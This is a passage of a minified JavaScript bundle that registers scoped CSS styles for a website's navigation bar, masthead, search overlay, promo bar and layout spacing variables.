div:after{background-color:#a15f29;bottom:-.75rem;content:"";height:.25rem;left:0;opacity:0;position:absolute;transform:translateY(.25rem);transition:all .25s ease-in-out;width:100%}@media(max-width:1023px){.navbar-item.active[data-v-1dc64264]{position:relative}.navbar-item.active[data-v-1dc64264]:before{background-color:#fff;content:"";height:20px;position:absolute;right:0;top:50%;transform:translate(50%,-50%) rotate(45deg);width:20px}}@media(max-width:1023px)and (min-width:768px){.navbar-item.active[data-v-1dc64264]:before{height:40px;width:40px}}.navbar-item.active[data-v-1dc64264] .sublist-container a.nav-link div,.navbar-item.active[data-v-1dc64264] .sublist-container button.nav-link div{display:inline-block}.navbar-item.active[data-v-1dc64264] .sublist-container a.nav-link div:after,.navbar-item.active[data-v-1dc64264] .sublist-container button.nav-link div:after{opacity:1;transform:translateY(0)}.nav-link[data-v-1dc64264]{display:block}.menu-overlay[data-v-1dc64264]{background-color:#fff;height:100vh;left:0;position:fixed;top:4.0625rem;width:100%}@media(min-width:1150px){.menu-overlay[data-v-1dc64264]{top:5.3125rem}}.mobile-nav-close[data-v-1dc64264]{font-size:2.5rem;height:1em;position:absolute;right:1rem;top:1rem;width:1em}.mobile-nav-close[data-v-1dc64264]:after,.mobile-nav-close[data-v-1dc64264]:before{background-color:#f7f5f5;content:"";display:block;height:2px;left:0;position:absolute;top:50%;transform:rotate(45deg);width:1em}.mobile-nav-close[data-v-1dc64264]:after{transform:rotate(-45deg)}@media(min-width:1150px){.mobile-nav-close[data-v-1dc64264]{display:none}}.cta-btn-mobile[data-v-1dc64264]{display:block}.cta-btn-mobile a[data-v-1dc64264]{font-size:.75rem;font-weight:var(--font-weight-bold);letter-spacing:.015rem;line-height:1.2;text-transform:uppercase}@media(min-width:1150px){.cta-btn-mobile[data-v-1dc64264]{display:none}}.mobile-only[data-v-1dc64264]{display:block}@media(min-width:1150px){.mobile-only[data-v-1dc64264]{display:none}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(390)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-285c05d0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-285c05d0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-285c05d0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.masthead-nav-toggle[data-v-285c05d0]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;height:32px;position:relative;transform:translateX(4px);width:32px}.masthead-nav-toggle span[data-v-285c05d0]{background:var(--text-primary);height:2px;left:4px;position:absolute;right:4px;top:7px;transition:top .3s ease-out .2s,transform .3s ease-out 0s}.masthead-nav-toggle span[data-v-285c05d0]:nth-child(2){top:15px}.masthead-nav-toggle span[data-v-285c05d0]:nth-child(3){top:23px}.masthead-nav-toggle.active span[data-v-285c05d0]{transition:top .3s ease-out,transform .3s ease-out .2s}.masthead-nav-toggle.active span[data-v-285c05d0]:first-child{top:15px;transform:rotate(45deg)}.masthead-nav-toggle.active span[data-v-285c05d0]:nth-child(2){opacity:0}.masthead-nav-toggle.active span[data-v-285c05d0]:nth-child(3){top:15px;transform:rotate(-45deg)}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(391)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3b3090b8]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3b3090b8]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3b3090b8]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.overlay[data-v-3b3090b8]{background-color:rgba(0,0,0,.5);cursor:pointer;height:100vh;left:0;position:fixed;top:0;width:100%}.overlay.light[data-v-3b3090b8]{background-color:rgba(41,41,41,.1)}",""]),n.locals={},e.exports=n},,function(e,t,r){"use strict";r(392)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-c7d6c132]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-c7d6c132]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-c7d6c132]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.search-input-container[data-v-c7d6c132]{display:flex;min-width:100%;position:relative;width:100%}@media(min-width:1150px){.search-input-container[data-v-c7d6c132]{max-width:700px;min-width:0;min-width:auto}}.search-input-container.dirty[data-v-c7d6c132]{border:1px solid red}.search-input-container[data-v-c7d6c132] .btn{border:0}.search-input-container.owners[data-v-c7d6c132]{width:100%}@media(min-width:1150px){.search-input-container.owners[data-v-c7d6c132]{width:560px}}.search-input-container.owners .search-button[data-v-c7d6c132]{right:1rem}.search-input-container.owners .clear-search[data-v-c7d6c132]{right:3rem}.search-input-container.owners .clear-search svg[data-v-c7d6c132]{height:.625rem;width:.625rem}.search-input-container.owners input[data-v-c7d6c132]{border:1px solid #76726f}.search-input-container.owners input[data-v-c7d6c132]:focus{border:1px solid #a15f29;box-shadow:0 0 0 3px rgba(161,95,41,.3)}.search-input-form[data-v-c7d6c132]{width:100%}.search-button[data-v-c7d6c132]{height:100%;right:0;top:0}.clear-search[data-v-c7d6c132],.search-button[data-v-c7d6c132]{align-items:center;display:flex;justify-content:center;position:absolute}.clear-search[data-v-c7d6c132]{background-color:#d8d0cc;background-color:var(--color-neutral-400,#d8d0cc);border-radius:50%;height:1.25rem;padding:.25rem;right:2rem;top:50%;transform:translateY(-50%);width:1.25rem}.search-icon.search-icon[data-v-c7d6c132]{height:1.25rem;transition:fill .25s ease-in-out;width:1.25rem;fill:#76726f}.has-search-term .search-icon.search-icon[data-v-c7d6c132]{fill:#a15f29}.owners input.search-input[data-v-c7d6c132]{background:#fff;border:1px solid #76726f;font-size:16px;padding:.75rem 1rem}.owners input.search-input.input-dirty[data-v-c7d6c132]{border-bottom:1px solid #76726f}input.search-input[data-v-c7d6c132]{background:transparent;border:none;border-bottom:2px solid #76726f;border-bottom:2px solid var(--color-neutral-600,#76726f);color:#343434;font-family:var(--font-family-body);font-size:1.5rem;font-weight:400;line-height:100%;outline:none;padding:.75rem 0;width:100%}@media(min-width:1150px){input.search-input[data-v-c7d6c132]{font-size:2rem}}input.search-input[data-v-c7d6c132]::-moz-placeholder{color:#76726f;font-family:var(--font-family-body);font-weight:400}input.search-input[data-v-c7d6c132]::placeholder{color:#76726f;font-family:var(--font-family-body);font-weight:400}input.search-input.input-dirty[data-v-c7d6c132],input.search-input[data-v-c7d6c132]:hover{border-bottom:2px solid #a15f29}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(393)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6f09672f]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6f09672f]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6f09672f]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-image[data-v-6f09672f] img{display:block}.relative[data-v-6f09672f]{position:relative}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(394)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-32e39d75]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-32e39d75]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-32e39d75]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.search-item[data-v-32e39d75]{display:flex;flex-direction:row;max-width:100%;width:100%}@media(min-width:1150px){.search-item[data-v-32e39d75]{flex-direction:column;max-width:calc(33.33% - 2rem)}}.search-item[data-v-32e39d75]:hover .search-item-heading{color:#a15f29;color:var(--color-primary,#a15f29);-webkit-text-decoration:none;text-decoration:none}.item-image[data-v-32e39d75]{width:104px}@media(min-width:1150px){.item-image[data-v-32e39d75]{width:100%}}.item-image div[data-v-32e39d75]{padding-top:66.5%;position:relative;width:100%}.item-image[data-v-32e39d75] img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.search-item-heading[data-v-32e39d75]{color:#343434;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);line-height:1rem;text-align:left}.search-item-heading[data-v-32e39d75]:hover{color:#a15f29;-webkit-text-decoration:none!important;text-decoration:none!important}.search-item-link[data-v-32e39d75]{color:#343434;font-size:16px;font-weight:700;transition:.25s ease-in-out;word-wrap:break-word}.search-item-link[data-v-32e39d75]:hover{color:#343434}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(395)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6fa8fb7c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6fa8fb7c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6fa8fb7c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.search-wrapper[data-v-6fa8fb7c]{left:0;position:absolute;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:1}.search-wrapper.active[data-v-6fa8fb7c]{transform:translateY(0)}.search-container[data-v-6fa8fb7c]{background-color:#fff;width:100%}.search-container.input-dirty[data-v-6fa8fb7c]{background-color:#f7f5f5;background-color:var(--color-neutral-100,#f7f5f5)}.search-container-inner[data-v-6fa8fb7c]{align-items:center;display:flex;flex-flow:row wrap;height:100%;padding:1.5rem}@media(min-width:1150px){.search-container-inner[data-v-6fa8fb7c]{justify-content:center;padding:2.5rem 3rem}}.search-close[data-v-6fa8fb7c]{position:absolute;right:1.5rem}@media(min-width:1400px){.search-close[data-v-6fa8fb7c]{right:3rem}}.search-close[data-v-6fa8fb7c] svg{height:1.25rem;width:1.25rem;fill:#595756}.search-overlay[data-v-6fa8fb7c]{z-index:0}.logo[data-v-6fa8fb7c]{display:block;height:40px;order:1}@media(min-width:1150px){.logo[data-v-6fa8fb7c]{height:48px;order:2}}.search-input[data-v-6fa8fb7c]{min-width:inherit!important;width:calc(100% - 2.5rem)!important}@media(min-width:1150px){.search-input[data-v-6fa8fb7c]{width:100%!important}}.suggestions-wrapper[data-v-6fa8fb7c]{background-color:#fff;display:flex;height:0;justify-content:space-between;overflow:hidden;padding:0 1.5rem;transition:height .3s ease-in-out;width:100%}@media(min-width:1150px){.suggestions-wrapper[data-v-6fa8fb7c]{padding:0}}.suggestions-wrapper.input-dirty[data-v-6fa8fb7c]{height:auto}.suggestions-inner[data-v-6fa8fb7c]{padding:2rem 0;width:100%}@media(min-width:1150px){.suggestions-inner[data-v-6fa8fb7c]{max-width:700px;padding:2.5rem 0}}.logo-spacer[data-v-6fa8fb7c]{display:none;max-width:106px;min-width:106px;width:106px}@media(min-width:1150px){.logo-spacer[data-v-6fa8fb7c]{display:block}}.close-spacer[data-v-6fa8fb7c]{display:none;width:1.25rem}@media(min-width:1150px){.close-spacer[data-v-6fa8fb7c]{display:block}}.suggestion[data-v-6fa8fb7c]{color:#343434;display:block;font-family:var(--font-family-body);font-size:16px;font-style:normal;font-weight:300;line-height:1.5;margin-bottom:1rem;-webkit-text-decoration:none;text-decoration:none;width:100%}.suggestion[data-v-6fa8fb7c]:last-of-type{margin-bottom:0}.suggestion[data-v-6fa8fb7c]:hover{color:#a15f29}.suggestions[data-v-6fa8fb7c]{border-bottom:1px solid #d8d0cc;padding:0 0 2rem}.top-suggestions[data-v-6fa8fb7c]{padding:2rem 0 0}.top-suggestions h2[data-v-6fa8fb7c]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);font-weight:500;text-transform:inherit}@media(min-width:1150px){.top-suggestions h2[data-v-6fa8fb7c]{font-size:1.25rem}}.suggestions-grid[data-v-6fa8fb7c]{display:grid;grid-gap:1rem;grid-template-columns:repeat(1,1fr);-webkit-text-decoration:none;text-decoration:none}@media(min-width:1150px){.suggestions-grid[data-v-6fa8fb7c]{grid-gap:1.5rem;grid-template-columns:repeat(3,1fr)}}.suggestions-grid a[data-v-6fa8fb7c]{color:#343434;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-semibold);line-height:1rem;-webkit-text-decoration:none;text-decoration:none}.top-suggestion[data-v-6fa8fb7c]{align-items:center;display:flex}@media(min-width:1150px){.top-suggestion[data-v-6fa8fb7c]{display:block}}.top-suggestion[data-v-6fa8fb7c]:hover{color:#a15f29}.top-suggestion-image[data-v-6fa8fb7c]{aspect-ratio:3/2;margin-right:.75rem;max-width:95px;min-width:95px;position:relative;width:95px}@media(min-width:1150px){.top-suggestion-image[data-v-6fa8fb7c]{margin-bottom:1rem;margin-right:0;max-width:none;width:auto}}.top-suggestion-image[data-v-6fa8fb7c] img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.search-page[data-v-6fa8fb7c]{background-color:#f7f5f5}.search-page .search-container-inner[data-v-6fa8fb7c],.search-page .suggestions-wrapper[data-v-6fa8fb7c]{justify-content:center}.search-page .suggestions-wrapper[data-v-6fa8fb7c]{background-color:#fff;border-bottom:1px solid #d8d0cc;position:absolute;z-index:1}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(396)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-08257830]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-08257830]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-08257830]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.promo-bar[data-v-08257830]{align-items:center;background-color:#a15f29;bottom:auto;box-shadow:0 2px 4px rgba(0,0,0,.12);color:#fff;display:flex;font-size:.875rem;font-weight:500;gap:1rem;height:-moz-fit-content;height:fit-content;justify-content:space-between;margin-top:1rem;padding:.25rem 2rem;position:absolute;text-align:center;width:100%;z-index:-1}@media(min-width:768px){.promo-bar[data-v-08257830]{bottom:calc(-2rem - 1px);height:2rem;margin-top:0;padding:.25rem 1.5rem}}.promo-bar[data-v-08257830]:hover{background-color:#a15f29}.promo-bar a[data-v-08257830]{color:#fff;display:flex;flex-direction:column;justify-content:center;-webkit-text-decoration:none;text-decoration:none;width:100%}@media(min-width:768px){.promo-bar a[data-v-08257830]{flex-direction:row}}.promo-bar a[data-v-08257830]:hover{-webkit-text-decoration:none;text-decoration:none}.promo-bar .click-message[data-v-08257830]{margin-left:.25rem;width:100%}@media(min-width:768px){.promo-bar .click-message[data-v-08257830]{width:auto}}.promo-bar .close-button[data-v-08257830]{position:absolute;right:.5rem}@media(min-width:768px){.promo-bar .close-button[data-v-08257830]{right:1.5rem}}.promo-bar .close-button svg[data-v-08257830]{fill:#fff}.promo-fade-enter-active[data-v-08257830],.promo-fade-leave-active[data-v-08257830]{transition:opacity .6s ease}.promo-fade-enter[data-v-08257830],.promo-fade-leave-to[data-v-08257830]{opacity:0}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(397)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-363c2abc]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-363c2abc]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-363c2abc]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}header[data-v-363c2abc]{background-color:var(--background-primary);padding:1rem 0}@media(min-width:1150px){header[data-v-363c2abc]{padding:1.5rem 0}}.masthead-mobile-toggle[data-v-363c2abc]{display:block}@media(min-width:1150px){.masthead-mobile-toggle[data-v-363c2abc]{display:none}}.app-masthead[data-v-363c2abc]{border-bottom:1px solid var(--border-color);left:0;position:absolute;top:0;transition:background-color .3s ease,transform .3s ease-out;width:100%;z-index:401}body.scroll-lock .app-masthead[data-v-363c2abc]{z-index:502}.app-masthead.theme-transparent[data-v-363c2abc]{background:linear-gradient(180deg,rgba(0,0,0,.25),rgba(0,0,0,.07) 66.67%,transparent),transparent;background:linear-gradient(180deg,rgba(0,0,0,.25) 0,rgba(0,0,0,.07) 66.67%,transparent 100%),var(--opacity-transparent,transparent);border:none}.app-masthead.floating[data-v-363c2abc]{position:absolute}.app-masthead.fixed[data-v-363c2abc]{position:fixed;transform:translateY(-100%)}.app-masthead.slide-in[data-v-363c2abc]{transform:translateY(0)}.app-masthead.slide-out[data-v-363c2abc]{transform:translateY(-100%)}.logo-heading[data-v-363c2abc]{margin-bottom:0}.logo-heading[data-v-363c2abc],.logo-link[data-v-363c2abc]{color:var(--text-primary);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:color .3s ease}.logo-link[data-v-363c2abc]{display:block}.masthead-content[data-v-363c2abc]{align-items:center;display:flex;height:100%;justify-content:space-between;padding:0 1.5rem;position:relative}@media(min-width:1400px){.masthead-content[data-v-363c2abc]{padding:0 3rem}}.navbar-list[data-v-363c2abc]{align-items:center;display:flex;gap:.75rem;justify-content:center;list-style:none;margin:0;padding:0}@media(min-width:1150px){.navbar-list[data-v-363c2abc]{gap:1rem}}@media(min-width:1400px){.navbar-list[data-v-363c2abc]{gap:2rem}}.navbar-item[data-v-363c2abc]{align-items:center;color:var(--text-primary);display:flex;font-size:1.25rem;height:100%;justify-content:center;position:relative;text-transform:uppercase}.navbar-item.desktop-only[data-v-363c2abc]{display:none}@media(min-width:1150px){.navbar-item.desktop-only[data-v-363c2abc]{display:block}}.navbar-item.navbar-item-location[data-v-363c2abc]{border-left:none}@media(min-width:1150px){.navbar-item.navbar-item-location[data-v-363c2abc]{display:none}}.navbar-item[data-v-363c2abc]:first-of-type{border-left:none}.navbar-item a[data-v-363c2abc]:not(.btn){color:var(--text-primary);-webkit-text-decoration:none;text-decoration:none;transition:opacity .25s ease}@media(min-width:1150px){.navbar-item a[data-v-363c2abc]:not(.btn):hover{color:var(--text-primary);opacity:.7}}[data-v-363c2abc] .search-icon{fill:#595756;font-size:1.5rem}[data-v-363c2abc] .banner-wrapper{background-color:#fff;padding:0}.search-icon-wrapper[data-v-363c2abc]{line-height:inherit;position:relative}.search-icon-wrapper.active[data-v-363c2abc]:before{display:block}.search-icon-wrapper[data-v-363c2abc]:before{border-bottom:20px solid var(--color-neutral-800);border-left:20px solid transparent;border-right:20px solid transparent;content:"";display:none;height:0;left:-4px;position:absolute;top:34px;width:0}.masthead-icon[data-v-363c2abc]{height:1.25rem;width:1.25rem;fill:var(--text-primary)}.navbar-item-search button[data-v-363c2abc]{transition:opacity .25s ease}@media(min-width:1150px){.navbar-item-search button[data-v-363c2abc]:hover{opacity:.7}}.navbar-item-dealer[data-v-363c2abc]{display:none}@media(min-width:1150px){.navbar-item-dealer[data-v-363c2abc]{display:block}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(398)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizonta